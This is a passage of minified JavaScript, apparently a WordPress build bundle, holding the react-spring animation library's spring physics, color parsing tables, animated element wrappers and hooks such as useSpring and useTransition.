n=Object.keys(e),a=Object.keys(t);if(n.length!==a.length)return!1;for(var i=0;i<n.length;i++)if(!r.call(t,n[i])||!o(e[n[i]],t[n[i]]))return!1;return!0}e.exports=function(e,t,n){return!a(e.props,t)||!a(e.state,n)}},Z23Y:function(e,t){!function(){e.exports=this.wp.warning}()},ZO3Q:function(e,t,n){"use strict";function r(e){return e&&"object"==typeof e&&"default"in e?e.default:e}Object.defineProperty(t,"__esModule",{value:!0});var o=r(n("pVnL")),a=r(n("8OQS")),i=n("cDcd"),c=r(i),s=r(n("VbXa")),l=r(n("PJYZ")),u={arr:Array.isArray,obj:function(e){return"[object Object]"===Object.prototype.toString.call(e)},fun:function(e){return"function"==typeof e},str:function(e){return"string"==typeof e},num:function(e){return"number"==typeof e},und:function(e){return void 0===e},nul:function(e){return null===e},set:function(e){return e instanceof Set},map:function(e){return e instanceof Map},equ:function(e,t){if(typeof e!=typeof t)return!1;if(u.str(e)||u.num(e))return e===t;if(u.obj(e)&&u.obj(t)&&Object.keys(e).length+Object.keys(t).length===0)return!0;var n;for(n in e)if(!(n in t))return!1;for(n in t)if(e[n]!==t[n])return!1;return!u.und(n)||e===t}};function d(){var e=i.useState(!1)[1];return i.useCallback((function(){return e((function(e){return!e}))}),[])}function f(e,t){return u.und(e)||u.nul(e)?t:e}function h(e){return u.und(e)?[]:u.arr(e)?e:[e]}function p(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return u.fun(e)?e.apply(void 0,n):e}function b(e){var t=function(e){return e.to,e.from,e.config,e.onStart,e.onRest,e.onFrame,e.children,e.reset,e.reverse,e.force,e.immediate,e.delay,e.attach,e.destroyed,e.interpolateTo,e.ref,e.lazy,a(e,["to","from","config","onStart","onRest","onFrame","children","reset","reverse","force","immediate","delay","attach","destroyed","interpolateTo","ref","lazy"])}(e);if(u.und(t))return o({to:t},e);var n=Object.keys(e).reduce((function(n,r){var a;return u.und(t[r])?o({},n,((a={})[r]=e[r],a)):n}),{});return o({to:t},n)}var v,m,y=function(){function e(){this.payload=void 0,this.children=[]}var t=e.prototype;return t.getAnimatedValue=function(){return this.getValue()},t.getPayload=function(){return this.payload||this},t.attach=function(){},t.detach=function(){},t.getChildren=function(){return this.children},t.addChild=function(e){0===this.children.length&&this.attach(),this.children.push(e)},t.removeChild=function(e){var t=this.children.indexOf(e);this.children.splice(t,1),0===this.children.length&&this.detach()},e}(),g=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(t=e.call.apply(e,[this].concat(r))||this).payload=[],t.attach=function(){return t.payload.forEach((function(e){return e instanceof y&&e.addChild(l(t))}))},t.detach=function(){return t.payload.forEach((function(e){return e instanceof y&&e.removeChild(l(t))}))},t}return s(t,e),t}(y),O=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(t=e.call.apply(e,[this].concat(r))||this).payload={},t.attach=function(){return Object.values(t.payload).forEach((function(e){return e instanceof y&&e.addChild(l(t))}))},t.detach=function(){return Object.values(t.payload).forEach((function(e){return e instanceof y&&e.removeChild(l(t))}))},t}s(t,e);var n=t.prototype;return n.getValue=function(e){void 0===e&&(e=!1);var t={};for(var n in this.payload){var r=this.payload[n];(!e||r instanceof y)&&(t[n]=r instanceof y?r[e?"getAnimatedValue":"getValue"]():r)}return t},n.getAnimatedValue=function(){return this.getValue(!0)},t}(y);function k(e,t){v={fn:e,transform:t}}function w(e){m=e}var j,_=function(e){return"undefined"!=typeof window?window.requestAnimationFrame(e):-1},D=function(e){"undefined"!=typeof window&&window.cancelAnimationFrame(e)};function S(e){j=e}var C,P=function(){return Date.now()};function M(e){C=e}var E,x,I=function(e){return e.current};function T(e){E=e}var z=Object.freeze({get applyAnimatedValues(){return v},injectApplyAnimatedValues:k,get colorNames(){return m},injectColorNames:w,get requestFrame(){return _},get cancelFrame(){return D},injectFrame:function(e,t){_=e,D=t},get interpolation(){return j},injectStringInterpolator:S,get now(){return P},injectNow:function(e){P=e},get defaultElement(){return C},injectDefaultElement:M,get animatedApi(){return I},injectAnimatedApi:function(e){I=e},get createAnimatedStyle(){return E},injectCreateAnimatedStyle:T,get manualFrameloop(){return x},injectManualFrameloop:function(e){x=e}}),N=function(e){function t(t,n){var r;return(r=e.call(this)||this).update=void 0,r.payload=t.style?o({},t,{style:E(t.style)}):t,r.update=n,r.attach(),r}return s(t,e),t}(O),R=!1,A=new Set,H=function e(){if(!R)return!1;var t=P(),n=A,r=Array.isArray(n),o=0;for(n=r?n:n[Symbol.iterator]();;){var a;if(r){if(o>=n.length)break;a=n[o++]}else{if((o=n.next()).done)break;a=o.value}for(var i=a,c=!1,s=0;s<i.configs.length;s++){for(var l=i.configs[s],u=void 0,d=void 0,f=0;f<l.animatedValues.length;f++){var h=l.animatedValues[f];if(!h.done){var p=l.fromValues[f],b=l.toValues[f],v=h.lastPosition,m=b instanceof y,g=Array.isArray(l.initialVelocity)?l.initialVelocity[f]:l.initialVelocity;if(m&&(b=b.getValue()),l.immediate)h.setValue(b),h.done=!0;else if("string"!=typeof p&&"string"!=typeof b){if(void 0!==l.duration)v=p+l.easing((t-h.startTime)/l.duration)*(b-p),u=t>=h.startTime+l.duration;else if(l.decay)v=p+g/(1-.998)*(1-Math.exp(-(1-.998)*(t-h.startTime))),(u=Math.abs(h.lastPosition-v)<.1)&&(b=v);else{d=void 0!==h.lastTime?h.lastTime:t,g=void 0!==h.lastVelocity?h.lastVelocity:l.initialVelocity,t>d+64&&(d=t);for(var O=Math.floor(t-d),k=0;k<O;++k){v+=1*(g+=1*((-l.tension*(v-b)+-l.friction*g)/l.mass)/1e3)/1e3}var w=!(!l.clamp||0===l.tension)&&(p<b?v>b:v<b),j=Math.abs(g)<=l.precision,D=0===l.tension||Math.abs(b-v)<=l.precision;u=w||j&&D,h.lastVelocity=g,h.lastTime=t}m&&!l.toValues[f].done&&(u=!1),u?(h.value!==b&&(v=b),h.done=!0):c=!0,h.setValue(v),h.lastPosition=v}else h.setValue(b),h.done=!0}}i.props.onFrame&&(i.values[l.name]=l.interpolation.getValue())}i.props.onFrame&&i.props.onFrame(i.values),c||(A.delete(i),i.stop(!0))}return A.size?x?x():_(e):R=!1,R};function L(e,t,n){if("function"==typeof e)return e;if(Array.isArray(e))return L({range:e,output:t,extrapolate:n});if(j&&"string"==typeof e.output[0])return j(e);var r=e,o=r.output,a=r.range||[0,1],i=r.extrapolateLeft||r.extrapolate||"extend",c=r.extrapolateRight||r.extrapolate||"extend",s=r.easing||function(e){return e};return function(e){var t=function(e,t){for(var n=1;n<t.length-1&&!(t[n]>=e);++n);return n-1}(e,a);return function(e,t,n,r,o,a,i,c,s){var l=s?s(e):e;if(l<t){if("identity"===i)return l;"clamp"===i&&(l=t)}if(l>n){if("identity"===c)return l;"clamp"===c&&(l=n)}if(r===o)return r;if(t===n)return e<=t?r:o;t===-1/0?l=-l:n===1/0?l-=t:l=(l-t)/(n-t);l=a(l),r===-1/0?l=-l:o===1/0?l+=r:l=l*(o-r)+r;return l}(e,a[t],a[t+1],o[t],o[t+1],s,i,c,r.map)}}var F=function(e){function t(n,r,o,a){var i;return(i=e.call(this)||this).calc=void 0,i.payload=n instanceof g&&!(n instanceof t)?n.getPayload():Array.isArray(n)?n:[n],i.calc=L(r,o,a),i}s(t,e);var n=t.prototype;return n.getValue=function(){return this.calc.apply(this,this.payload.map((function(e){return e.getValue()})))},n.updateConfig=function(e,t,n){this.calc=L(e,t,n)},n.interpolate=function(e,n,r){return new t(this,e,n,r)},t}(g);var V=function(e){function t(t){var n;return(n=e.call(this)||this).animatedStyles=new Set,n.value=void 0,n.startPosition=void 0,n.lastPosition=void 0,n.lastVelocity=void 0,n.startTime=void 0,n.lastTime=void 0,n.done=!1,n.setValue=function(e,t){void 0===t&&(t=!0),n.value=e,t&&n.flush()},n.value=t,n.startPosition=t,n.lastPosition=t,n}s(t,e);var n=t.prototype;return n.flush=function(){0===this.animatedStyles.size&&function e(t,n){"update"in t?n.add(t):t.getChildren().forEach((function(t){return e(t,n)}))}(this,this.animatedStyles),this.animatedStyles.forEach((function(e){return e.update()}))},n.clearStyles=function(){this.animatedStyles.clear()},n.getValue=function(){return this.value},n.interpolate=function(e,t,n){return new F(this,e,t,n)},t}(y),B=function(e){function t(t){var n;return(n=e.call(this)||this).payload=t.map((function(e){return new V(e)})),n}s(t,e);var n=t.prototype;return n.setValue=function(e,t){var n=this;void 0===t&&(t=!0),Array.isArray(e)?e.length===this.payload.length&&e.forEach((function(e,r){return n.payload[r].setValue(e,t)})):this.payload.forEach((function(n){return n.setValue(e,t)}))},n.getValue=function(){return this.payload.map((function(e){return e.getValue()}))},n.interpolate=function(e,t){return new F(this,e,t)},t}(g),K=0,W=function(){function e(){var e=this;this.id=void 0,this.idle=!0,this.hasChanged=!1,this.guid=0,this.local=0,this.props={},this.merged={},this.animations={},this.interpolations={},this.values={},this.configs=[],this.listeners=[],this.queue=[],this.localQueue=void 0,this.getValues=function(){return e.interpolations},this.id=K++}var t=e.prototype;return t.update=function(e){if(!e)return this;var t=b(e),n=t.delay,r=void 0===n?0:n,i=t.to,c=a(t,["delay","to"]);if(u.arr(i)||u.fun(i))this.queue.push(o({},c,{delay:r,to:i}));else if(i){var s={};Object.entries(i).forEach((function(e){var t,n=e[0],a=e[1],i=o({to:(t={},t[n]=a,t),delay:p(r,n)},c),l=s[i.delay]&&s[i.delay].to;s[i.delay]=o({},s[i.delay],i,{to:o({},l,i.to)})})),this.queue=Object.values(s)}return this.queue=this.queue.sort((function(e,t){return e.delay-t.delay})),this.diff(c),this},t.start=function(e){var t,n=this;if(this.queue.length){this.idle=!1,this.localQueue&&this.localQueue.forEach((function(e){var t=e.from,r=void 0===t?{}:t,a=e.to,i=void 0===a?{}:a;u.obj(r)&&(n.merged=o({},r,n.merged)),u.obj(i)&&(n.merged=o({},n.merged,i))}));var r=this.local=++this.guid,i=this.localQueue=this.queue;this.queue=[],i.forEach((function(t,o){var c=t.delay,s=a(t,["delay"]),l=function(t){o===i.length-1&&r===n.guid&&t&&(n.idle=!0,n.props.onRest&&n.props.onRest(n.merged)),e&&e()},d=u.arr(s.to)||u.fun(s.to);c?setTimeout((function(){r===n.guid&&(d?n.runAsync(s,l):n.diff(s).start(l))}),c):d?n.runAsync(s,l):n.diff(s).start(l)}))}else u.fun(e)&&this.listeners.push(e),this.props.onStart&&this.props.onStart(),t=this,A.has(t)||A.add(t),R||(R=!0,_(x||H));return this},t.stop=function(e){return this.listeners.forEach((function(t){return t(e)})),this.listeners=[],this},t.pause=function(e){var t;return this.stop(!0),e&&(t=this,A.has(t)&&A.delete(t)),this},t.runAsync=function(e,t){var n=this,r=(e.delay,a(e,["delay"])),i=this.local,c=Promise.resolve(void 0);if(u.arr(r.to))for(var s=function(e){var t=e,a=o({},r,b(r.to[t]));u.arr(a.config)&&(a.config=a.config[t]),c=c.then((function(){if(i===n.guid)return new Promise((function(e){return n.diff(a).start(e)}))}))},l=0;l<r.to.length;l++)s(l);else if(u.fun(r.to)){var d,f=0;c=c.then((function(){return r.to((function(e){var t=o({},r,b(e));if(u.arr(t.config)&&(t.config=t.config[f]),f++,i===n.guid)return d=new Promise((function(e){return n.diff(t).start(e)}))}),(function(e){return void 0===e&&(e=!0),n.stop(e)})).then((function(){return d}))}))}c.then(t)},t.diff=function(e){var t=this;this.props=o({},this.props,e);var n=this.props,r=n.from,a=void 0===r?{}:r,i=n.to,c=void 0===i?{}:i,s=n.config,l=void 0===s?{}:s,d=n.reverse,b=n.attach,v=n.reset,y=n.immediate;if(d){var g=[c,a];a=g[0],c=g[1]}this.merged=o({},a,this.merged,c),this.hasChanged=!1;var O=b&&b(this);if(this.animations=Object.entries(this.merged).reduce((function(e,n){var r=n[0],i=n[1],c=e[r]||{},s=u.num(i),d=u.str(i)&&!i.startsWith("#")&&!/\d/.test(i)&&!m[i],b=u.arr(i),g=!s&&!b&&!d,k=u.und(a[r])?i:a[r],w=s||b||d?i:1,_=p(l,r);O&&(w=O.animations[r].parent);var D,S=c.parent,C=c.interpolation,M=h(O?w.getPayload():w),E=i;g&&(E=j({range:[0,1],output:[i,i]})(1));var x,I=C&&C.getValue(),T=!u.und(S)&&c.animatedValues.some((function(e){return!e.done})),z=!u.equ(E,I),N=!u.equ(E,c.previous),R=!u.equ(_,c.config);if(v||N&&z||R){var A;if(s||d)S=C=c.parent||new V(k);else if(b)S=C=c.parent||new B(k);else if(g){var H=c.interpolation&&c.interpolation.calc(c.parent.value);H=void 0===H||v?k:H,c.parent?(S=c.parent).setValue(0,!1):S=new V(0);var L={output:[H,i]};c.interpolation?(C=c.interpolation,c.interpolation.updateConfig(L)):C=S.interpolate(L)}return M=h(O?w.getPayload():w),D=h(S.getPayload()),v&&!g&&S.setValue(k,!1),t.hasChanged=!0,D.forEach((function(e){e.startPosition=e.value,e.lastPosition=e.value,e.lastVelocity=T?e.lastVelocity:void 0,e.lastTime=T?e.lastTime:void 0,e.startTime=P(),e.done=!1,e.animatedStyles.clear()})),p(y,r)&&S.setValue(g?w:i,!1),o({},e,((A={})[r]=o({},c,{name:r,parent:S,interpolation:C,animatedValues:D,toValues:M,previous:E,config:_,fromValues:h(S.getValue()),immediate:p(y,r),initialVelocity:f(_.velocity,0),clamp:f(_.clamp,!1),precision:f(_.precision,.01),tension:f(_.tension,170),friction:f(_.friction,26),mass:f(_.mass,1),duration:_.duration,easing:f(_.easing,(function(e){return e})),decay:_.decay}),A))}return z?e:(g&&(S.setValue(1,!1),C.updateConfig({output:[E,E]})),S.done=!0,t.hasChanged=!0,o({},e,((x={})[r]=o({},e[r],{previous:E}),x)))}),this.animations),this.hasChanged)for(var k in this.configs=Object.values(this.animations),this.values={},this.interpolations={},this.animations)this.interpolations[k]=this.animations[k].interpolation,this.values[k]=this.animations[k].interpolation.getValue();return this},t.destroy=function(){this.stop(),this.props={},this.merged={},this.animations={},this.interpolations={},this.values={},this.configs=[],this.local=0},e}(),U=function(e,t){var n=i.useRef(!1),r=i.useRef(),o=u.fun(t),a=i.useMemo((function(){var n;return r.current&&(r.current.map((function(e){return e.destroy()})),r.current=void 0),[new Array(e).fill().map((function(e,r){var a=new W,i=o?p(t,r,a):t[r];return 0===r&&(n=i.ref),a.update(i),n||a.start(),a})),n]}),[e]),c=a[0],s=a[1];r.current=c;i.useImperativeHandle(s,(function(){return{start:function(){return Promise.all(r.current.map((function(e){return new Promise((function(t){return e.start(t)}))})))},stop:function(e){return r.current.forEach((function(t){return t.stop(e)}))},get controllers(){return r.current}}}));var l=i.useMemo((function(){return function(e){return r.current.map((function(t,n){t.update(o?p(e,n,t):e[n]),s||t.start()}))}}),[e]);i.useEffect((function(){n.current?o||l(t):s||r.current.forEach((function(e){return e.start()}))})),i.useEffect((function(){return n.current=!0,function(){return r.current.forEach((function(e){return e.destroy()}))}}),[]);var d=r.current.map((function(e){return e.getValues()}));return o?[d,l,function(e){return r.current.forEach((function(t){return t.pause(e)}))}]:d},G=0,q=function(e,t){return("function"==typeof t?e.map(t):h(t)).map(String)},$=function(e){var t=e.items,n=e.keys,r=void 0===n?function(e){return e}:n,i=a(e,["items","keys"]);return t=h(void 0!==t?t:null),o({items:t,keys:q(t,r)},i)};function Y(e,t){var n=function(){if(o){if(a>=r.length)return"break";i=r[a++]}else{if((a=r.next()).done)return"break";i=a.value}var n=i.key,c=function(e){return e.key!==n};(u.und(t)||t===n)&&(e.current.instances.delete(n),e.current.transitions=e.current.transitions.filter(c),e.current.deleted=e.current.deleted.filter(c))},r=e.current.deleted,o=Array.isArray(r),a=0;for(r=o?r:r[Symbol.iterator]();;){var i;if("break"===n())break}e.current.forceUpdate()}var Z=function(e){function t(t){var n;return void 0===t&&(t={}),n=e.call(this)||this,!t.transform||t.transform instanceof y||(t=v.transform(t)),n.payload=t,n}return s(t,e),t}(O),J={transparent:0,aliceblue:4042850303,antiquewhite:4209760255,aqua:16777215,aquamarine:2147472639,azure:4043309055,beige:4126530815,bisque:4293182719,black:255,blanchedalmond:4293643775,blue:65535,blueviolet:2318131967,brown:2771004159,burlywood:3736635391,burntsienna:3934150143,cadetblue:1604231423,chartreuse:2147418367,chocolate:3530104575,coral:4286533887,cornflowerblue:1687547391,cornsilk:4294499583,crimson:3692313855,cyan:16777215,darkblue:35839,darkcyan:9145343,darkgoldenrod:3095792639,darkgray:2846468607,darkgreen:6553855,darkgrey:2846468607,darkkhaki:3182914559,darkmagenta:2332068863,darkolivegreen:1433087999,darkorange:4287365375,darkorchid:2570243327,darkred:2332033279,darksalmon:3918953215,darkseagreen:2411499519,darkslateblue:1211993087,darkslategray:793726975,darkslategrey:793726975,darkturquoise:13554175,darkviolet:2483082239,deeppink:4279538687,deepskyblue:12582911,dimgray:1768516095,dimgrey:1768516095,dodgerblue:512819199,firebrick:2988581631,floralwhite:4294635775,forestgreen:579543807,fuchsia:4278255615,gainsboro:3705462015,ghostwhite:4177068031,gold:4292280575,goldenrod:3668254975,gray:2155905279,green:8388863,greenyellow:2919182335,grey:2155905279,honeydew:4043305215,hotpink:4285117695,indianred:3445382399,indigo:1258324735,ivory:4294963455,khaki:4041641215,lavender:3873897215,lavenderblush:4293981695,lawngreen:2096890111,lemonchiffon:4294626815,lightblue:2916673279,lightcoral:4034953471,lightcyan:3774873599,lightgoldenrodyellow:4210742015,lightgray:3553874943,lightgreen:2431553791,lightgrey:3553874943,lightpink:4290167295,lightsalmon:4288707327,lightseagreen:548580095,lightskyblue:2278488831,lightslategray:2005441023,lightslategrey:2005441023,lightsteelblue:2965692159,lightyellow:4294959359,lime:16711935,limegreen:852308735,linen:4210091775,magenta:4278255615,maroon:2147483903,mediumaquamarine:1724754687,mediumblue:52735,mediumorchid:3126187007,mediumpurple:2473647103,mediumseagreen:1018393087,mediumslateblue:2070474495,mediumspringgreen:16423679,mediumturquoise:1221709055,mediumvioletred:3340076543,midnightblue:421097727,mintcream:4127193855,mistyrose:4293190143,moccasin:4293178879,navajowhite:4292783615,navy:33023,oldlace:4260751103,olive:2155872511,olivedrab:1804477439,orange:4289003775,orangered:4282712319,orchid:3664828159,palegoldenrod:4008225535,palegreen:2566625535,paleturquoise:2951671551,palevioletred:3681588223,papayawhip:4293907967,peachpuff:4292524543,peru:3448061951,pink:4290825215,plum:3718307327,powderblue:2967529215,purple:2147516671,rebeccapurple:1714657791,red:4278190335,rosybrown:3163525119,royalblue:1097458175,saddlebrown:2336560127,salmon:4202722047,sandybrown:4104413439,seagreen:780883967,seashell:4294307583,sienna:2689740287,silver:3233857791,skyblue:2278484991,slateblue:1784335871,slategray:1887473919,slategrey:1887473919,snow:4294638335,springgreen:16744447,steelblue:1182971135,tan:3535047935,teal:8421631,thistle:3636451583,tomato:4284696575,turquoise:1088475391,violet:4001558271,wheat:4125012991,white:4294967295,whitesmoke:4126537215,yellow:4294902015,yellowgreen:2597139199},X="[-+]?\\d*\\.?\\d+";function Q(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return"\\(\\s*("+t.join(")\\s*,\\s*(")+")\\s*\\)"}var ee=new RegExp("rgb"+Q(X,X,X)),te=new RegExp("rgba"+Q(X,X,X,X)),ne=new RegExp("hsl"+Q(X,"[-+]?\\d*\\.?\\d+%","[-+]?\\d*\\.?\\d+%")),re=new RegExp("hsla"+Q(X,"[-+]?\\d*\\.?\\d+%","[-+]?\\d*\\.?\\d+%",X)),oe=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,ae=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,ie=/^#([0-9a-fA-F]{6})$/,ce=/^#([0-9a-fA-F]{8})$/;function se(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function le(e,t,n){var r=n<.5?n*(1+t):n+t-n*t,o=2*n-r,a=se(o,r,e+1/3),i=se(o,r,e),c=se(o,r,e-1/3);return Math.round(255*a)<<24|Math.round(255*i)<<16|Math.round(255*c)<<8}function ue(e){var t=parseInt(e,10);return t<0?0:t>255?255:t}function de(e){return(parseFloat(e)%360+360)%360/360}function fe(e){var t=parseFloat(e);return t<0?0:t>1?255:Math.round(255*t)}function he(e){var t=parseFloat(e);return t<0?0:t>100?1:t/100}function pe(e){var t,n,r="number"==typeof(t=e)?t>>>0===t&&t>=0&&t<=4294967295?t:null:(n=ie.exec(t))?parseInt(n[1]+"ff",16)>>>0:J.hasOwnProperty(t)?J[t]:(n=ee.exec(t))?(ue(n[1])<<24|ue(n[2])<<16|ue(n[3])<<8|255)>>>0:(n=te.exec(t))?(ue(n[1])<<24|ue(n[2])<<16|ue(n[3])<<8|fe(n[4]))>>>0:(n=oe.exec(t))?parseInt(n[1]+n[1]+n[2]+n[2]+n[3]+n[3]+"ff",16)>>>0:(n=ce.exec(t))?parseInt(n[1],16)>>>0:(n=ae.exec(t))?parseInt(n[1]+n[1]+n[2]+n[2]+n[3]+n[3]+n[4]+n[4],16)>>>0:(n=ne.exec(t))?(255|le(de(n[1]),he(n[2]),he(n[3])))>>>0:(n=re.exec(t))?(le(de(n[1]),he(n[2]),he(n[3]))|fe(n[4]))>>>0:null;return null===r?e:"rgba("+((4278190080&(r=r||0))>>>24)+", "+((16711680&r)>>>16)+", "+((65280&r)>>>8)+", "+(255&r)/255+")"}var be=/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,ve=/(#(?:[0-9a-f]{2}){2,4}|(#[0-9a-f]{3})|(rgb|hsl)a?\((-?\d+%?[,\s]+){2,3}\s*[\d\.]+%?\))/gi,me=new RegExp("("+Object.keys(J).join("|")+")","g"),ye={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},ge=["Webkit","Ms","Moz","O"];function Oe(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||ye.hasOwnProperty(e)&&ye[e]?(""+t).trim():t+"px"}ye=Object.keys(ye).reduce((function(e,t){return ge.forEach((function(n){return e[function(e,t){return e+t.charAt(0).toUpperCase()+t.substring(1)}(n,t)]=e[t]})),e}),ye);var ke={};T((function(e){return new Z(e)})),M("div"),S((function(e){var t=e.output.map((function(e){return e.replace(ve,pe)})).map((function(e){return e.replace(me,pe)})),n=t[0].match(be).map((function(){return[]}));t.forEach((function(e){e.match(be).forEach((function(e,t){return n[t].push(+e)}))}));var r=t[0].match(be).map((function(t,r){return L(o({},e,{output:n[r]}))}));return function(e){var n=0;return t[0].replace(be,(function(){return r[n++](e)})).replace(/rgba\(([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+)\)/gi,(function(e,t,n,r,o){return"rgba("+Math.round(t)+", "+Math.round(n)+", "+Math.round(r)+", "+o+")"}))}})),w(J),k((function(e,t){if(!e.nodeType||void 0===e.setAttribute)return!1;var n=t.style,r=t.children,o=t.scrollTop,i=t.scrollLeft,c=a(t,["style","children","scrollTop","scrollLeft"]),s="filter"===e.nodeName||e.parentNode&&"filter"===e.parentNode.nodeName;for(var l in void 0!==o&&(e.scrollTop=o),void 0!==i&&(e.scrollLeft=i),void 0!==r&&(e.textContent=r),n)if(n.hasOwnProperty(l)){var u=0===l.indexOf("--"),d=Oe(l,n[l],u);"float"===l&&(l="cssFloat"),u?e.style.setProperty(l,d):e.style[l]=d}for(var f in c){var h=s?f:ke[f]||(ke[f]=f.replace(/([A-Z])/g,(function(e){return"-"+e.toLowerCase()})));void 0!==e.getAttribute(h)&&e.setAttribute(h,c[f])}}),(function(e){return e}));var we,je,_e=(we=function(e){return i.forwardRef((function(t,n){var r=d(),s=i.useRef(!0),l=i.useRef(null),f=i.useRef(null),h=i.useCallback((function(e){var t=l.current;l.current=new N(e,(function(){var e=!1;f.current&&(e=v.fn(f.current,l.current.getAnimatedValue())),f.current&&!1!==e||r()})),t&&t.detach()}),[]);i.useEffect((function(){return function(){s.current=!1,l.current&&l.current.detach()}}),[]),i.useImperativeHandle(n,(function(){return I(f,s,r)})),h(t);var p,b=l.current.getValue(),m=(b.scrollTop,b.scrollLeft,a(b,["scrollTop","scrollLeft"])),y=(p=e,!u.fun(p)||p.prototype instanceof c.Component?function(e){return f.current=function(e,t){return t&&(u.fun(t)?t(e):u.obj(t)&&(t.current=e)),e}(e,n)}:void 0);return c.createElement(e,o({},m,{ref:y}))}))},void 0===(je=!1)&&(je=!0),function(e){return(u.arr(e)?e:Object.keys(e)).reduce((function(e,t){var n=je?t[0].toLowerCase()+t.substring(1):t;return e[n]=we(n),e}),we)}),De=_e(["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"]);t.apply=_e,t.config={default:{tension:170,friction:26},gentle:{tension:120,friction:14},wobbly:{tension:180,friction:12},stiff:{tension:210,friction:20},slow:{tension:280,friction:60},molasses:{tension:280,friction:120}},t.update=H,t.animated=De,t.a=De,t.interpolate=function(e,t,n){return e&&new F(e,t,n)},t.Globals=z,t.useSpring=function(e){var t=u.fun(e),n=U(1,t?e:[e]),r=n[0],o=n[1],a=n[2];return t?[r[0],o,a]:r},t.useTrail=function(e,t){var n=i.useRef(!1),r=u.fun(t),a=p(t),c=i.useRef(),s=U(e,(function(e,t){return 0===e&&(c.current=[]),c.current.push(t),o({},a,{config:p(a.config,e),attach:e>0&&function(){return c.current[e-1]}})})),l=s[0],d=s[1],f=s[2],h=i.useMemo((function(){return function(e){return d((function(t,n){e.reverse;var r=e.reverse?t+1:t-1,i=c.current[r];return o({},e,{config:p(e.config||a.config,t),attach:i&&function(){return i}})}))}}),[e,a.reverse]);return i.useEffect((function(){n.current&&!r&&h(t)})),i.useEffect((function(){n.current=!0}),[]),r?[l,h,f]:l},t.useTransition=function(e,t,n){var r=o({items:e,keys:t||function(e){return e}},n),c=$(r),s=c.lazy,l=void 0!==s&&s,u=(c.unique,c.reset),f=void 0!==u&&u,h=(c.enter,c.leave,c.update,c.onDestroyed),b=(c.keys,c.items,c.onFrame),v=c.onRest,m=c.onStart,y=c.ref,g=a(c,["lazy","unique","reset","enter","leave","update","onDestroyed","keys","items","onFrame","onRest","onStart","ref"]),O=d(),k=i.useRef(!1),w=i.useRef({mounted:!1,first:!0,deleted:[],current:{},transitions:[],prevProps:{},paused:!!r.ref,instances:!k.current&&new Map,forceUpdate:O});return i.useImperativeHandle(r.ref,(function(){return{start:function(){return Promise.all(Array.from(w.current.instances).map((function(e){var t=e[1];return new Promise((function(e){return t.start(e)}))})))},stop:function(e){return Array.from(w.current.instances).forEach((function(t){return t[1].stop(e)}))},get controllers(){return Array.from(w.current.instances).map((function(e){return e[1]}))}}})),w.current=function(e,t){var n=e.first,r=e.prevProps,i=a(e,["first","prevProps"]),c=$(t),s=c.items,l=c.keys,u=c.initial,d=c.from,f=c.enter,h=c.leave,b=c.update,v=c.trail,m=void 0===v?0:v,y=c.unique,g=c.config,O=c.order,k=void 0===O?["enter","leave","update"]:O,w=$(r),j=w.keys,_=w.items,D=o({},i.current),S=[].concat(i.deleted),C=Object.keys(D),P=new Set(C),M=new Set(l),E=l.filter((function(e){return!P.has(e)})),x=i.transitions.filter((function(e){return!e.destroyed&&!M.has(e.originalKey)})).map((function(e){return e.originalKey})),I=l.filter((function(e){return P.has(e)})),T=-m;for(;k.length;){switch(k.shift()){case"enter":E.forEach((function(e,t){y&&S.find((function(t){return t.originalKey===e}))&&(S=S.filter((function(t){return t.originalKey!==e})));var r=l.indexOf(e),o=s[r],a=n&&void 0!==u?"initial":"enter";D[e]={slot:a,originalKey:e,key:y?String(e):G++,item:o,trail:T+=m,config:p(g,o,a),from:p(n&&void 0!==u?u||{}:d,o),to:p(f,o)}}));break;case"leave":x.forEach((function(e){var t=j.indexOf(e),n=_[t];S.unshift(o({},D[e],{slot:"leave",destroyed:!0,left:j[Math.max(0,t-1)],right:j[Math.min(j.length,t+1)],trail:T+=m,config:p(g,n,"leave"),to:p(h,n)})),delete D[e]}));break;case"update":I.forEach((function(e){var t=l.indexOf(e),n=s[t];D[e]=o({},D[e],{item:n,slot:"update",trail:T+=m,config:p(g,n,"update"),to:p(b,n)})}))}}var z=l.map((function(e){return 